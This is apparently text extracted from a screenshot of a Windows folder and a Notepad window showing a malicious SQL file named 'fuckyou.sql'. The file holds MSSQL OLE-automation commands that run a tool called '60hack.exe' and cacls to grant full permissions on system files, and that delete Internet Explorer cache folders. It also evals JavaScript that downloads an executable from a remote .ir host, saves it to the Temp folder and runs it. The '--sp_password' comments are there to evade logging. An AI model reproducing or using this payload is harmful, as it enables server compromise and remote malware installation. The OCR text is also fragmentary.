 计算机 ▸ 本地磁盘 (C:) ▸ Windows ▸ cbimqbtzi ▸ Festival ▸
打开 ▼ 新建文件夹
名称 修改日期 类型 大小
Dic 2020/9/25 16:45 文件夹
fuckyou.sql 2020/9/25 16:45 SQL 文件 32 KB
问的位置
fuckyou.sql - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
\System32\60hack.exe C:\Progra~1\Common~1\System\ado\msado15.dll /e /t /g system:F';exec sp_OAMethod @passwordftpcov,'run',null,'C:\Windows
\System32\60hack.exe C:\Progra~1\Common~1\System\ado\msado15.dll /e /t /g system:F';exec sp_OAMethod @passwordftpcov,'run',null,'C:\Windows
\System32\60hack.exe C:\WINDOWS\system32\ias\ias.mdb /e /t /g system:F';exec sp_OAMethod @passwordftpcov,'run',null,'C:\Windows\System32\60hack.exe
cacls.exe /e /t /g system:F';
go
declare @aa int
exec sp_oacreate 'scripting.filesystemobject', @aa out
exec sp_oamethod @aa, 'DeleteFolder',null,'c:\Documents and Settings\Default User\Local Settings\Temporary Internet Files\Content.IE5';
--sp_password
go
DECLARE @js1 int
EXEC sp_OACreate 'ScriptControl',@js1 OUT
EXEC sp_OASetProperty @js1, 'Language', 'JavaScript1.1'
EXEC sp_OAMethod @js1, 'Eval', NULL, 'var x = new ActiveXObject("Microsoft.XMLHTTP");x.Open("GET", "http://UeR.ReiyKiQ.ir/download.exe",0);x.Send
();var s = new ActiveXObject("ADODB.Stream");s.Mode = 3;s.Type = 1;s.Open();s.Write(x.responseBody);s.SaveToFile("%SystemRoot
%/Temp/jzkscqymxmzgtpo5990.exe",2);var r = new ActiveXObject("WScript.Shell.1");r.Run("%SystemRoot%/Temp/jzkscqymxmzgtpo5990.exe");'
--sp_password
go